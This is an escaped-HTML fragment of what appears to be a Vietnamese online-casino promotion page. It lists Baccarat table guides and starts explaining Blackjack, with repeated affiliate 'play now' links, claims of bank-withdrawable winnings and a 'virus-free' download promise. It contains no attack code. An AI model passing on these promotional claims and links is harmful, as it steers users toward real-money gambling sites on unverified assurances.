black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 0px 20px 20px; padding-left: 40px;\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; white-space: normal;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi Baccarat online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi Baccarat Live games:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;Macau:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-macau.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Reno:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-reno.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: bold;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003EBaccarat\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;Beijing:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-beijing.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003EBaccarat\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi Baccarat Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi Baccarat London:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Baccarat online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n  \u003C\/blockquote\u003E\n      \n  \n  \n \u003C\/div\u003E\n  \u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n  \u003Cspan class=\"ez-toc-section\" id=\"Review_Blackjack\"\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E3. Game bài đổi thưởng cược Blackjack\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game đánh bài có tiền đổi thưởng qua ngân hàng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n    \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n      \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n    \u003Cdiv\u003E\u003Cspan\u003ENgười chơi sẽ chơi game bài đổi thưởng trực tiếp live tream với nhà cái chứ không chơi với những người chơi khác. Trong bàn chơi Blackjack sẽ có 1 nhà cái và 7 tay con. Số điểm cao nhất trong trò chơi này là 21 điểm, nếu vượt quá 21 điểm sẽ thua ngay lập tức.\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ chia bài, bài được chia từ tay con bên phía trái của nhà cái trước rồi mới đến nhà cái. Mỗi tay con được chia 2 lá bài, 2 lá bài này đều lật ngửa, còn nhà cái có 1 lá bài ngửa và 1 lá bài úp. Đến đây tay con có quyền dừng lại hoặc rút thêm lá bài thứ 3 sao cho số điểm càng gần 21 điểm càng tốt nguy cơ bạn sẽ thắng cuộc và rút tiền qua ngân hàng ATM uy tín . Việc dừng lại hay rút thêm lá bài dựa vào việc đoán định số điểm của nhà cái thông qua lá bài ngửa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJykXIZGdLPCx8nYvvc2F7HHpvhXAoEWtdGt7BRw4Rp2SdnkGZjdevP21J5vcvj0xpvlyYAyeh8fIgDCqDcgiK_VVXahxnDlnbAPcA1ibLt2UyI6sSxZrJd6NAULnX2H44pW8bh_96hvhM\/s640\/blackjack-xidach1.bmp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"640\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJykXIZGdLPCx8nYvvc2F7HHpvhXAoEWtdGt7BRw4Rp2SdnkGZjdevP21J5vcvj0xpvlyYAyeh8fIgDCqDcgiK_VVXahxnDlnbAPcA1ibLt2UyI6sSxZrJd6NAULnX2H44pW8bh_96hvhM\/w640-h484\/blackjack-xidach1.bmp\" title=\"Game bài cược Blackjack đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Blackjack \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan 